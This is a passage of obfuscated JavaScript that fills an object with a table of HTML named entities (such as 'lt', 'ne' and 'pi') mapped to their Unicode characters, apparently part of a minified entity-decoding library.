ca)+_0x5422eb(0x434)]='⊴',_0x5901e5[_0x5422eb(0x493)+_0x5422eb(0x830)]='⥑',_0x5901e5[_0x5422eb(0xea3)+_0x5422eb(0x147f)]='⥠',_0x5901e5[_0x5422eb(0x1401)+'or']='↿',_0x5901e5[_0x5422eb(0x1401)+_0x5422eb(0x139f)]='⥘',_0x5901e5[_0x5422eb(0xd77)]='↼',_0x5901e5[_0x5422eb(0xd77)+_0x5422eb(0x1236)]='⥒',_0x5901e5[_0x5422eb(0xa89)]='⪋',_0x5901e5[_0x5422eb(0x21a)]='⋚',_0x5901e5[_0x5422eb(0xa02)]='≤',_0x5901e5[_0x5422eb(0xd56)]='≦',_0x5901e5[_0x5422eb(0x1471)]='⩽',_0x5901e5[_0x5422eb(0xb1a)]='⩽',_0x5901e5[_0x5422eb(0x563)]='⪨',_0x5901e5[_0x5422eb(0xe14)]='⩿',_0x5901e5[_0x5422eb(0x2cb)]='⪁',_0x5901e5[_0x5422eb(0xd8c)]='⪃',_0x5901e5[_0x5422eb(0x14aa)]='⋚︀',_0x5901e5[_0x5422eb(0x27b)]='⪓',_0x5901e5[_0x5422eb(0x8ba)]='⪅',_0x5901e5[_0x5422eb(0xeee)]='⋖',_0x5901e5[_0x5422eb(0x31b)]='⋚',_0x5901e5[_0x5422eb(0x1380)]='⪋',_0x5901e5[_0x5422eb(0xa15)+_0x5422eb(0x734)]='⋚',_0x5901e5[_0x5422eb(0xd52)+_0x5422eb(0x1613)]='≦',_0x5901e5[_0x5422eb(0xe91)+'r']='≶',_0x5901e5[_0x5422eb(0x262)]='≶',_0x5901e5[_0x5422eb(0xa4a)]='⪡',_0x5901e5[_0x5422eb(0x11b8)]='≲',_0x5901e5[_0x5422eb(0x108b)+_0x5422eb(0xa20)]='⩽',_0x5901e5[_0x5422eb(0xd51)]='≲',_0x5901e5[_0x5422eb(0xaf3)]='⥼',_0x5901e5[_0x5422eb(0x151a)]='⌊',_0x5901e5[_0x5422eb(0x1529)]='𝔏',_0x5901e5[_0x5422eb(0x1636)]='𝔩',_0x5901e5['lg']='≶',_0x5901e5[_0x5422eb(0xff2)]='⪑',_0x5901e5[_0x5422eb(0x11db)]='⥢',_0x5901e5[_0x5422eb(0xfa4)]='↽',_0x5901e5[_0x5422eb(0x1014)]='↼',_0x5901e5[_0x5422eb(0x37b)]='⥪',_0x5901e5[_0x5422eb(0x449)]='▄',_0x5901e5[_0x5422eb(0xf7b)]='Љ',_0x5901e5[_0x5422eb(0x13c1)]='љ',_0x5901e5['Ll']='⋘',_0x5901e5['ll']='≪',_0x5901e5[_0x5422eb(0x928)]='⇇',_0x5901e5[_0x5422eb(0x4a4)]='⌞',_0x5901e5[_0x5422eb(0x3f0)]='⇚',_0x5901e5[_0x5422eb(0x848)]='⥫',_0x5901e5[_0x5422eb(0x123d)]='◺',_0x5901e5[_0x5422eb(0x12d6)]='Ŀ',_0x5901e5[_0x5422eb(0x8c9)]='ŀ',_0x5901e5[_0x5422eb(0xf18)]='⎰',_0x5901e5[_0x5422eb(0x3ee)]='⎰',_0x5901e5[_0x5422eb(0xf9b)]='⪉',_0x5901e5[_0x5422eb(0xfca)]='⪉',_0x5901e5[_0x5422eb(0x985)]='≨',_0x5901e5[_0x5422eb(0x148c)]='⪇',_0x5901e5[_0x5422eb(0xd66)]='⪇',_0x5901e5[_0x5422eb(0xa3c)]='≨',_0x5901e5[_0x5422eb(0xfab)]='⋦',_0x5901e5[_0x5422eb(0xb6e)]='⟬',_0x5901e5[_0x5422eb(0xc94)]='⇽',_0x5901e5[_0x5422eb(0x5a8)]='⟦',_0x5901e5[_0x5422eb(0x121e)+_0x5422eb(0x372)]='⟵',_0x5901e5[_0x5422eb(0x3c0)+_0x5422eb(0x372)]='⟸',_0x5901e5[_0x5422eb(0x1140)+_0x5422eb(0x372)]='⟵',_0x5901e5[_0x5422eb(0x8f2)+_0x5422eb(0x1042)]='⟷',_0x5901e5[_0x5422eb(0x535)+_0x5422eb(0x764)]='⟺',_0x5901e5[_0x5422eb(0xeb4)+_0x5422eb(0x764)]='⟷',_0x5901e5[_0x5422eb(0xfc0)]='⟼',_0x5901e5[_0x5422eb(0xbc6)+_0x5422eb(0x6fb)]='⟶',_0x5901e5[_0x5422eb(0x8c6)+_0x5422eb(0x6fb)]='⟹',_0x5901e5[_0x5422eb(0xd6f)+_0x5422eb(0x6fb)]='⟶',_0x5901e5[_0x5422eb(0xdb0)+_0x5422eb(0xaa6)]='↫',_0x5901e5[_0x5422eb(0x15f0)+_0x5422eb(0x60d)]='↬',_0x5901e5[_0x5422eb(0xa54)]='⦅',_0x5901e5[_0x5422eb(0xf94)]='𝕃',_0x5901e5[_0x5422eb(0xaa1)]='𝕝',_0x5901e5[_0x5422eb(0x16e7)]='⨭',_0x5901e5[_0x5422eb(0x11d3)]='⨴',_0x5901e5[_0x5422eb(0x797)]='∗',_0x5901e5[_0x5422eb(0x100f)]='_',_0x5901e5[_0x5422eb(0x9af)+_0x5422eb(0x6fb)]='↙',_0x5901e5[_0x5422eb(0xb4e)+_0x5422eb(0x16f6)]='↘',_0x5901e5[_0x5422eb(0x12b5)]='◊',_0x5901e5[_0x5422eb(0x634)]='◊',_0x5901e5[_0x5422eb(0xd24)]='⧫',_0x5901e5[_0x5422eb(0x7cc)]='(',_0x5901e5[_0x5422eb(0xf4e)]='⦓',_0x5901e5[_0x5422eb(0x26a)]='⇆',_0x5901e5[_0x5422eb(0xdd0)]='⌟',_0x5901e5[_0x5422eb(0xdc6)]='⇋',_0x5901e5[_0x5422eb(0x974)]='⥭',_0x5901e5[_0x5422eb(0x101c)]='‎',_0x5901e5[_0x5422eb(0x71d)]='⊿',_0x5901e5[_0x5422eb(0xb81)]='‹',_0x5901e5[_0x5422eb(0x1490)]='ℒ',_0x5901e5[_0x5422eb(0x130a)]='𝓁',_0x5901e5[_0x5422eb(0xf11)]='↰',_0x5901e5[_0x5422eb(0x73d)]='↰',_0x5901e5[_0x5422eb(0x2a6)]='≲',_0x5901e5[_0x5422eb(0x90d)]='⪍',_0x5901e5[_0x5422eb(0xfa8)]='⪏',_0x5901e5[_0x5422eb(0xd1a)]='[',_0x5901e5[_0x5422eb(0x1011)]='‘',_0x5901e5[_0x5422eb(0xbc1)]='‚',_0x5901e5[_0x5422eb(0x1593)]='Ł',_0x5901e5[_0x5422eb(0x12c8)]='ł',_0x5901e5['Lt']='≪',_0x5901e5['LT']='<',_0x5901e5['lt']='<',_0x5901e5[_0x5422eb(0xcb1)]='⪦',_0x5901e5[_0x5422eb(0xd9c)]='⩹',_0x5901e5[_0x5422eb(0x783)]='⋖',_0x5901e5[_0x5422eb(0xa69)]='⋋',_0x5901e5[_0x5422eb(0xc36)]='⋉',_0x5901e5[_0x5422eb(0x51f)]='⥶',_0x5901e5[_0x5422eb(0x591)]='⩻',_0x5901e5[_0x5422eb(0x9c1)]='◃',_0x5901e5[_0x5422eb(0x125e)]='⊴',_0x5901e5[_0x5422eb(0x69f)]='◂',_0x5901e5[_0x5422eb(0x1595)]='⦖',_0x5901e5[_0x5422eb(0x52c)]='⥊',_0x5901e5[_0x5422eb(0x66f)]='⥦',_0x5901e5[_0x5422eb(0x1129)]='≨︀',_0x5901e5[_0x5422eb(0x22e)]='≨︀',_0x5901e5[_0x5422eb(0x1499)]='¯',_0x5901e5[_0x5422eb(0x690)]='♂',_0x5901e5[_0x5422eb(0xdf8)]='✠',_0x5901e5[_0x5422eb(0x258)]='✠',_0x5901e5[_0x5422eb(0x5ba)]='⤅',_0x5901e5[_0x5422eb(0xe4b)]='↦',_0x5901e5[_0x5422eb(0x498)]='↦',_0x5901e5[_0x5422eb(0x898)]='↧',_0x5901e5[_0x5422eb(0x1532)]='↤',_0x5901e5[_0x5422eb(0x11f9)]='↥',_0x5901e5[_0x5422eb(0x102a)]='▮',_0x5901e5[_0x5422eb(0xb38)]='⨩',_0x5901e5[_0x5422eb(0x633)]='М',_0x5901e5[_0x5422eb(0x122b)]='м',_0x5901e5[_0x5422eb(0xeb9)]='—',_0x5901e5[_0x5422eb(0x332)]='∺',_0x5901e5[_0x5422eb(0x724)+_0x5422eb(0x718)]='∡',_0x5901e5[_0x5422eb(0x95b)+'e']='\u205f',_0x5901e5[_0x5422eb(0xba5)]='ℳ',_0x5901e5[_0x5422eb(0x1b8)]='𝔐',_0x5901e5[_0x5422eb(0xd4b)]='𝔪',_0x5901e5[_0x5422eb(0x3b4)]='℧',_0x5901e5[_0x5422eb(0xbb0)]='µ',_0x5901e5[_0x5422eb(0x864)]='∣',_0x5901e5[_0x5422eb(0xd3f)]='*',_0x5901e5[_0x5422eb(0x1314)]='⫰',_0x5901e5[_0x5422eb(0x861)]='·',_0x5901e5[_0x5422eb(0x16e8)]='−',_0x5901e5[_0x5422eb(0x620)]='⊟',_0x5901e5[_0x5422eb(0x221)]='∸',_0x5901e5[_0x5422eb(0xeaa)]='⨪',_0x5901e5[_0x5422eb(0x11f8)]='∓',_0x5901e5[_0x5422eb(0x2cc)]='⫛',_0x5901e5[_0x5422eb(0x8a9)]='…',_0x5901e5[_0x5422eb(0x119d)]='∓',_0x5901e5[_0x5422eb(0x917)]='⊧',_0x5901e5[_0x5422eb(0xa1e)]='𝕄',_0x5901e5[_0x5422eb(0x7df)]='𝕞',_0x5901e5['mp']='∓',_0x5901e5[_0x5422eb(0x1557)]='ℳ',_0x5901e5[_0x5422eb(0xa33)]='𝓂',_0x5901e5[_0x5422eb(0x2fd)]='∾',_0x5901e5['Mu']='Μ',_0x5901e5['mu']='μ',_0x5901e5[_0x5422eb(0x16ef)]='⊸',_0x5901e5[_0x5422eb(0x856)]='⊸',_0x5901e5[_0x5422eb(0x738)]='∇',_0x5901e5[_0x5422eb(0x1119)]='Ń',_0x5901e5[_0x5422eb(0x94d)]='ń',_0x5901e5[_0x5422eb(0x1285)]='∠⃒',_0x5901e5[_0x5422eb(0x30c)]='≉',_0x5901e5[_0x5422eb(0xa81)]='⩰̸',_0x5901e5[_0x5422eb(0x1630)]='≋̸',_0x5901e5[_0x5422eb(0x11f6)]='ŉ',_0x5901e5[_0x5422eb(0x16da)]='≉',_0x5901e5[_0x5422eb(0x1414)]='♮',_0x5901e5[_0x5422eb(0x156d)]='♮',_0x5901e5[_0x5422eb(0xa76)]='ℕ',_0x5901e5[_0x5422eb(0x9c0)]='\u00a0',_0x5901e5[_0x5422eb(0xc30)]='≎̸',_0x5901e5[_0x5422eb(0xbb1)]='≏̸',_0x5901e5[_0x5422eb(0x1179)]='⩃',_0x5901e5[_0x5422eb(0x1579)]='Ň',_0x5901e5[_0x5422eb(0x1348)]='ň',_0x5901e5[_0x5422eb(0x885)]='Ņ',_0x5901e5[_0x5422eb(0x1451)]='ņ',_0x5901e5[_0x5422eb(0x80c)]='≇',_0x5901e5[_0x5422eb(0x13b8)]='⩭̸',_0x5901e5[_0x5422eb(0xdec)]='⩂',_0x5901e5[_0x5422eb(0x1325)]='Н',_0x5901e5[_0x5422eb(0x109f)]='н',_0x5901e5[_0x5422eb(0xc07)]='–',_0x5901e5['ne']='≠',_0x5901e5[_0x5422eb(0x25e)]='⤤',_0x5901e5[_0x5422eb(0x1281)]='⇗',_0x5901e5[_0x5422eb(0x827)]='↗',_0x5901e5[_0x5422eb(0x7e7)]='↗',_0x5901e5[_0x5422eb(0x81c)]='≐̸',_0x5901e5[_0x5422eb(0x13d1)+_0x5422eb(0x135b)]='​',_0x5901e5[_0x5422eb(0x609)+_0x5422eb(0x156c)]='​',_0x5901e5[_0x5422eb(0x609)+_0x5422eb(0x16aa)]='​',_0x5901e5[_0x5422eb(0x5e3)+_0x5422eb(0x15a4)+'e']='​',_0x5901e5[_0x5422eb(0x8dd)]='≢',_0x5901e5[_0x5422eb(0xd5e)]='⤨',_0x5901e5[_0x5422eb(0x3f5)]='≂̸',_0x5901e5[_0x5422eb(0x1683)+_0x5422eb(0x6c7)]='≫',_0x5901e5[_0x5422eb(0x15b0)+_0x5422eb(0x10c2)]='≪',_0x5901e5[_0x5422eb(0x1264)]='\x0a',_0x5901e5[_0x5422eb(0x133a)]='∄',_0x5901e5[_0x5422eb(0x77d)]='∄',_0x5901e5[_0x5422eb(0x15e9)]='𝔑',_0x5901e5[_0x5422eb(0x495)]='𝔫',_0x5901e5[_0x5422eb(0x57a)]='≧̸',_0x5901e5[_0x5422eb(0x1352)]='≱',_0x5901e5[_0x5422eb(0x3da)]='≱',_0x5901e5[_0x5422eb(0xbba)]='≧̸',_0x5901e5[_0x5422eb(0x55c)]='⩾̸',_0x5901e5[_0x5422eb(0x612)]='⩾̸',_0x5901e5[_0x5422eb(0xaca)]='⋙̸',_0x5901e5[_0x5422eb(0xf6c)]='≵',_0x5901e5[_0x5422eb(0x1122)]='≫⃒',_0x5901e5[_0x5422eb(0x409)]='≯',_0x5901e5[_0x5422eb(0x265)]='≯',_0x5901e5[_0x5422eb(0x909)]='≫̸',_0x5901e5[_0x5422eb(0x11fd)]='⇎',_0x5901e5[_0x5422eb(0xcba)]='↮',_0x5901e5[_0x5422eb(0x1568)]='⫲',_0x5901e5['ni']='∋',_0x5901e5[_0x5422eb(0x1303)]='⋼',_0x5901e5[_0x5422eb(0xd9a)]='⋺',_0x5901e5[_0x5422eb(0xfe4)]='∋',_0x5901e5[_0x5422eb(0x10ce)]='Њ',_0x5901e5[_0x5422eb(0x1540)]='њ',_0x5901e5[_0x5422eb(0xaa5)]='⇍',_0x5901e5[_0x5422eb(0xaa9)]='↚',_0x5901e5[_0x5422eb(0xdd2)]='‥',_0x5901e5[_0x5422eb(0xbb6)]='≦̸',_0x5901e5[_0x5422eb(0x1257)]='≰',_0x5901e5[_0x5422eb(0x1736)]='⇍',_0x5901e5[_0x5422eb(0x6c1)]='↚',_0x5901e5[_0x5422eb(0x6b4)+_0x5422eb(0xfbf)]='⇎',_0x5901e5[_0x5422eb(0x11ee)+_0x5422eb(0xfbf)]='↮',_0x5901e5[_0x5422eb(0x37d)]='≰',_0x5901e5[_0x5422eb(0xaec)]='≦̸',_0x5901e5[_0x5422eb(0x93a)]='⩽̸',_0x5901e5[_0x5422eb(0x107d)]='⩽̸',_0x5901e5[_0x5422eb(0xc3d)]='≮',_0x5901e5[_0x5422eb(0x1168)]='⋘̸',_0x5901e5[_0x5422eb(0x79e)]='≴',_0x5901e5[_0x5422eb(0xc4d)]='≪⃒',_0x5901e5[_0x5422eb(0x62f)]='≮',_0x5901e5[_0x5422eb(0x16d0)]='⋪',_0x5901e5[_0x5422eb(0x10b0)]='⋬',_0x5901e5[_0x5422eb(0x1646)]='≪̸',_0x5901e5[_0x5422eb(0x1475)]='∤',_0x5901e5[_0x5422eb(0x333)]='⁠',_0x5901e5[_0x5422eb(0x3a9)+_0x5422eb(0x4b7)]='\u00a0',_0x5901e5[_0x5422eb(0x1349)]='ℕ',_0x5901e5[_0x5422eb(0x127e)]='𝕟',_0x5901e5[_0x5422eb(0x141a)]='⫬',_0x5901e5[_0x5422eb(0x1706)]='¬',_0x5901e5[_0x5422eb(0x11be)+'nt']='≢',_0x5901e5[_0x5422eb(0x1607)]='≭',_0x5901e5[_0x5422eb(0x14d2)+_0x5422eb(0x5f8)]='∦',_0x5901e5[_0x5422eb(0x15d9)]='∉',_0x5901e5[_0x5422eb(0xcb9)]='≠',_0x5901e5[_0x5422eb(0x2b7)+_0x5422eb(0xe20)]='≂̸',_0x5901e5[_0x5422eb(0xd03)]='∄',_0x5901e5[_0x5422eb(0xad2)]='≯',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xce2)]='≱',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x736)]='≧̸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xa1d)]='≫̸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x10c2)]='≹',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x41e)]='⩾̸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xada)]='≵',_0x5901e5[_0x5422eb(0x147b)+_0x5422eb(0x15b2)]='≎̸',_0x5901e5[_0x5422eb(0x10df)+'al']='≏̸',_0x5901e5[_0x5422eb(0x879)]='∉',_0x5901e5[_0x5422eb(0x97c)]='⋵̸',_0x5901e5[_0x5422eb(0x11de)]='⋹̸',_0x5901e5[_0x5422eb(0x109e)]='∉',_0x5901e5[_0x5422eb(0x4da)]='⋷',_0x5901e5[_0x5422eb(0x10fc)]='⋶',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0x12ef)]='⋪',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0x1674)]='⧏̸',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0xd48)]='⋬',_0x5901e5[_0x5422eb(0x85a)]='≮',_0x5901e5[_0x5422eb(0x6b7)+'al']='≰',_0x5901e5[_0x5422eb(0x682)+_0x5422eb(0x3d7)]='≸',_0x5901e5[_0x5422eb(0x1317)+'s']='≪̸',_0x5901e5[_0x5422eb(0x223)+_0x5422eb(0xa8f)]='⩽̸',_0x5901e5[_0x5422eb(0x1637)+'de']='≴',_0x5901e5[_0x5422eb(0xc72)+_0x5422eb(0x7b2)+_0x5422eb(0xc7e)]='⪢̸',_0x5901e5[_0x5422eb(0x1041)+_0x5422eb(0xeff)]='⪡̸',_0x5901e5[_0x5422eb(0x122e)]='∌',_0x5901e5[_0x5422eb(0x1716)]='∌',_0x5901e5[_0x5422eb(0x14f6)]='⋾',_0x5901e5[_0x5422eb(0x16f4)]='⋽',_0x5901e5[_0x5422eb(0x4b3)+'s']='⊀',_0x5901e5[_0x5422eb(0x4b3)+_0x5422eb(0x884)]='⪯̸',_0x5901e5[_0x5422eb(0x4b3)+_0x5422eb(0x14af)+'l']='⋠',_0x5901e5[_0x5422eb(0x10ef)+_0x5422eb(0xbc2)]='∌',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x15fc)]='⋫',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x4ec)]='⧐̸',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x151c)+'l']='⋭',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x140c)]='⊏̸',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x74b)]='⋢',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x668)]='⊐̸',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0xa0b)+'al']='⋣',_0x5901e5[_0x5422eb(0x75d)]='⊂⃒',_0x5901e5[_0x5422eb(0x717)+_0x5422eb(0xa20)]='⊈',_0x5901e5[_0x5422eb(0xf48)+'s']='⊁',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0x884)]='⪰̸',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0x14af)+'l']='⋡',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0xf9a)]='≿̸',_0x5901e5[_0x5422eb(0xe0d)+'t']='⊃⃒',_0x5901e5[_0x5422eb(0xe0d)+_0x5422eb(0x153a)]='⊉',_0x5901e5[_0x5422eb(0x10a9)]='≁',_0x5901e5[_0x5422eb(0xad0)+_0x5422eb(0x1613)]='≄',_0x5901e5[_0x5422eb(0xc96)+_0x5422eb(0x15fe)]='≇',_0x5901e5[_0x5422eb(0x65b)+_0x5422eb(0xe20)]='≉',_0x5901e5[_0x5422eb(0x285)+_0x5422eb(0xf7f)]='∤',_0x5901e5[_0x5422eb(0x5d4)]='∦',_0x5901e5[_0x5422eb(0x98f)]='∦',_0x5901e5[_0x5422eb(0x62b)]='⫽⃥',_0x5901e5[_0x5422eb(0x305)]='∂̸',_0x5901e5[_0x5422eb(0x24f)]='⨔',_0x5901e5[_0x5422eb(0x1e4)]='⊀',_0x5901e5[_0x5422eb(0xb85)]='⋠',_0x5901e5[_0x5422eb(0x925)]='⪯̸',_0x5901e5[_0x5422eb(0x522)]='⊀',_0x5901e5[_0x5422eb(0xf71)]='⪯̸',_0x5901e5[_0x5422eb(0x166a)]='⇏',_0x5901e5[_0x5422eb(0xca1)]='↛',_0x5901e5[_0x5422eb(0x143d)]='⤳̸',_0x5901e5[_0x5422eb(0xb41)]='↝̸',_0x5901e5[_0x5422eb(0x1294)+'w']='⇏',_0x5901e5[_0x5422eb(0x14f3)+'w']='↛',_0x5901e5[_0x5422eb(0x140b)]='⋫',_0x5901e5[_0x5422eb(0xe9a)]='⋭',_0x5901e5[_0x5422eb(0xd27)]='⊁',_0x5901e5[_0x5422eb(0x428)]='⋡',_0x5901e5[_0x5422eb(0x288)]='⪰̸',_0x5901e5[_0x5422eb(0x1c5)]='𝒩',_0x5901e5[_0x5422eb(0x4a3)]='𝓃',_0x5901e5[_0x5422eb(0x1469)]='∤',_0x5901e5[_0x5422eb(0x1398)+_0x5422eb(0xf35)]='∦',_0x5901e5[_0x5422eb(0x147c)]='≁',_0x5901e5[_0x5422eb(0x11bf)]='≄',_0x5901e5[_0x5422eb(0x697)]='≄',_0x5901e5[_0x5422eb(0x5e8)]='∤',_0x5901e5[_0x5422eb(0x91f)]='∦',_0x5901e5[_0x5422eb(0x874)]='⋢',_0x5901e5[_0x5422eb(0x594)]='⋣',_0x5901e5[_0x5422eb(0x1609)]='⊄',_0x5901e5[_0x5422eb(0x5d7)]='⫅̸',_0x5901e5[_0x5422eb(0xfb3)]='⊈',_0x5901e5[_0x5422eb(0xb59)]='⊂⃒',_0x5901e5[_0x5422eb(0x13de)]='⊈',_0x5901e5[_0x5422eb(0x160a)]='⫅̸',_0x5901e5[_0x5422eb(0x90e)]='⊁',_0x5901e5[_0x5422eb(0x1d5)]='⪰̸',_0x5901e5[_0x5422eb(0x20b)]='⊅',_0x5901e5[_0x5422eb(0xc3c)]='⫆̸',_0x5901e5[_0x5422eb(0xe7b)]='⊉',_0x5901e5[_0x5422eb(0x12d5)]='⊃⃒',_0x5901e5[_0x5422eb(0x53c)]='⊉',_0x5901e5[_0x5422eb(0x32c)]='⫆̸',_0x5901e5[_0x5422eb(0x755)]='≹',_0x5901e5[_0x5422eb(0x485)]='Ñ',_0x5901e5[_0x5422eb(0x1319)]='ñ',_0x5901e5[_0x5422eb(0x152e)]='≸',_0x5901e5[_0x5422eb(0x5d5)+_0x5422eb(0xaa6)]='⋪',_0x5901e5[_0x5422eb(0x5d5)+_0x5422eb(0x5cb)]='⋬',_0x5901e5[_0x5422eb(0x500)+_0x5422eb(0x60d)]='⋫',_0x5901e5[_0x5422eb(0x500)+_0x5422eb(0x1528)]='⋭',_0x5901e5['Nu']='Ν',_0x5901e5['nu']='ν',_0x5901e5[_0x5422eb(0x10b8)]='#',_0x5901e5[_0x5422eb(0x34e)]='№',_0x5901e5[_0x5422eb(0x1c3)]='\u2007',_0x5901e5[_0x5422eb(0xa4d)]='≍⃒',_0x5901e5[_0x5422eb(0x80a)]='⊯',_0x5901e5[_0x5422eb(0x13e8)]='⊮',_0x5901e5[_0x5422eb(0xb9b)]='⊭',_0x5901e5[_0x5422eb(0x9d1)]='⊬',_0x5901e5[_0x5422eb(0x10c0)]='≥⃒',_0x5901e5[_0x5422eb(0x8a0)]='>⃒',_0x5901e5[_0x5422eb(0x14b0)]='⤄',_0x5901e5[_0x5422eb(0xfd7)]='⧞',_0x5901e5[_0x5422eb(0x13c3)]='⤂',_0x5901e5[_0x5422eb(0x14f5)]='≤⃒',_0x5901e5[_0x5422eb(0x13bb)]='<⃒',_0x5901e5[_0x5422eb(0xa68)]='⊴⃒',_0x5901e5[_0x5422eb(0x160c)]='⤃',_0x5901e5[_0x5422eb(0x204)]='⊵⃒',_0x5901e5[_0x5422eb(0x14c2)]='∼⃒',_0x5901e5[_0x5422eb(0x1355)]='⤣',_0x5901e5[_0x5422eb(0x30b)]='⇖',_0x5901e5[_0x5422eb(0x853)]='↖',_0x5901e5[_0x5422eb(0xdb8)]='↖',_0x5901e5[_0x5422eb(0x1644)]='⤧',_0x5901e5[_0x5422eb(0x892)]='Ó',_0x5901e5[_0x5422eb(0x4af)]='ó',_0x5901e5[_0x5422eb(0x903)]='⊛',_0x5901e5[_0x5422eb(0x2b4)]='⊚',_0x5901e5[_0x5422eb(0x62c)]='Ô',_0x5901e5[_0x5422eb(0x8b6)]='ô',_0x5901e5[_0x5422eb(0x484)]='О',_0x5901e5[_0x5422eb(0xd3c)]='о',_0x5901e5[_0x5422eb(0x95c)]='⊝',_0x5901e5[_0x5422eb(0x73c)]='Ő',_0x5901e5[_0x5422eb(0xedb)]='ő',_0x5901e5[_0x5422eb(0x163d)]='⨸',_0x5901e5[_0x5422eb(0x132b)]='⊙',_0x5901e5[_0x5422eb(0x154e)]='⦼',_0x5901e5[_0x5422eb(0x8e1)]='Œ',_0x5901e5[_0x5422eb(0x438)]='œ',_0x5901e5[_0x5422eb(0x1371)]='⦿',_0x5901e5[_0x5422eb(0x1b9)]='𝔒',_0x5901e5[_0x5422eb(0x1524)]='𝔬',_0x5901e5[_0x5422eb(0x855)]='˛',_0x5901e5[_0x5422eb(0x792)]='Ò',_0x5901e5[_0x5422eb(0xd1d)]='ò',_0x5901e5[_0x5422eb(0x8d5)]='⧁',_0x5901e5[_0x5422eb(0x32d)]='⦵',_0x5901e5[_0x5422eb(0x2be)]='Ω',_0x5901e5[_0x5422eb(0x576)]='∮',_0x5901e5[_0x5422eb(0x1541)]='↺',_0x5901e5[_0x5422eb(0x1c7)]='⦾',_0x5901e5[_0x5422eb(0x615)]='⦻',_0x5901e5[_0x5422eb(0xced)]='‾',_0x5901e5[_0x5422eb(0xe52)]='⧀',_0x5901e5[_0x5422eb(0x38b)]='Ō',_0x5901e5[_0x5422eb(0x1346)]='ō',_0x5901e5[_0x5422eb(0xa77)]='Ω',_0x5901e5[_0x5422eb(0xf10)]='ω',_0x5901e5[_0x5422eb(0xa8a)]='Ο',_0x5901e5[_0x5422eb(0x323)]='ο',_0x5901e5[_0x5422eb(0x1500)]='⦶',_0x5901e5[_0x5422eb(0xf5e)]='⊖',_0x5901e5[_0x5422eb(0xa23)]='𝕆',_0x5901e5[_0x5422eb(0xba9)]='𝕠',_0x5901e5[_0x5422eb(0xd8f)]='⦷',_0x5901e5[_0x5422eb(0x905)+_0x5422eb(0x159c)]='“',_0x5901e5[_0x5422eb(0x2c7)+_0x5422eb(0x111f)]='‘',_0x5901e5[_0x5422eb(0x711)]='⦹',_0x5901e5[_0x5422eb(0xf6f)]='⊕',_0x5901e5['Or']='⩔',_0x5901e5['or']='∨',_0x5901e5[_0x5422eb(0xb3b)]='↻',_0x5901e5[_0x5422eb(0x131f)]='⩝',_0x5901e5[_0x5422eb(0xb2d)]='ℴ',_0x5901e5[_0x5422eb(0xe21)]='ℴ',_0x5901e5[_0x5422eb(0x3e1)]='ª',_0x5901e5[_0x5422eb(0xd5b)]='º',_0x5901e5[_0x5422eb(0x1b5)]='⊶',_0x5901e5[_0x5422eb(0x9bb)]='⩖',_0x5901e5[_0x5422eb(0x304)]='⩗',_0x5901e5[_0x5422eb(0x1cf)]='⩛',_0x5901e5['oS']='Ⓢ',_0x5901e5[_0x5422eb(0x1435)]='𝒪',_0x5901e5[_0x5422eb(0xc56)]='ℴ',_0x5901e5[_0x5422eb(0x759)]='Ø',_0x5901e5[_0x5422eb(0xa3e)]='ø',_0x5901e5[_0x5422eb(0x667)]='⊘',_0x5901e5[_0x5422eb(0x11ea)]='Õ',_0x5901e5[_0x5422eb(0x142e)]='õ',_0x5901e5[_0x5422eb(0xdb3)]='⨷',_0x5901e5[_0x5422eb(0x172b)]='⊗',_0x5901e5[_0x5422eb(0x3ba)]='⨶',_0x5901e5[_0x5422eb(0xe2a)]='Ö',_0x5901e5[_0x5422eb(0x1570)]='ö',_0x5901e5[_0x5422eb(0xb24)]='⌽',_0x5901e5[_0x5422eb(0x1698)]='‾',_0x5901e5[_0x5422eb(0x367)]='⏞',_0x5901e5[_0x5422eb(0x1ba)+'t']='⎴',_0x5901e5[_0x5422eb(0x779)+_0x5422eb(0xaf0)]='⏜',_0x5901e5[_0x5422eb(0x1462)]='∥',_0x5901e5[_0x5422eb(0x1185)]='¶',_0x5901e5[_0x5422eb(0x34d)]='∥',_0x5901e5[_0x5422eb(0xfa1)]='⫳',_0x5901e5[_0x5422eb(0xd00)]='⫽',_0x5901e5[_0x5422eb(0xfbc)]='∂',_0x5901e5[_0x5422eb(0xf99)]='∂',_0x5901e5[_0x5422eb(0x7ba)]='П',_0x5901e5[_0x5422eb(0x902)]='п',_0x5901e5[_0x5422eb(0xbb4)]='%',_0x5901e5[_0x5422eb(0x1481)]='.',_0x5901e5[_0x5422eb(0xad9)]='‰',_0x5901e5[_0x5422eb(0x4fe)]='⊥',_0x5901e5[_0x5422eb(0x1357)]='‱',_0x5901e5[_0x5422eb(0x1020)]='𝔓',_0x5901e5[_0x5422eb(0x5a3)]='𝔭',_0x5901e5[_0x5422eb(0x2f1)]='Φ',_0x5901e5[_0x5422eb(0x470)]='φ',_0x5901e5[_0x5422eb(0x1001)]='ϕ',_0x5901e5[_0x5422eb(0xe24)]='ℳ',_0x5901e5[_0x5422eb(0x4ae)]='☎',_0x5901e5['Pi']='Π',_0x5901e5['pi']='π',_0x5901e5[_0x5422eb(0x2d6)]='⋔',_0x5901e5[_0x5422eb(0x1344)]='ϖ',_0x5901e5[_0x5422eb(0x134f)]='ℏ',_0x5901e5[_0x5422eb(0x16c0)]='ℎ',_0x5901e5[_0x5422eb(0x589)]='ℏ',_0x5901e5[_0x5422eb(0xc8a)]='+',_0x5901e5[_0x5422eb(0x1aa)]='⨣',_0x5901e5[_0x5422eb(0x11ef)]='⊞',_0x5901e5[_0x5422eb(0x82a)]='⨢',_0x5901e5[_0x5422eb(0x3bd)]='∔',_0x5901e5[_0x5422eb(0xe7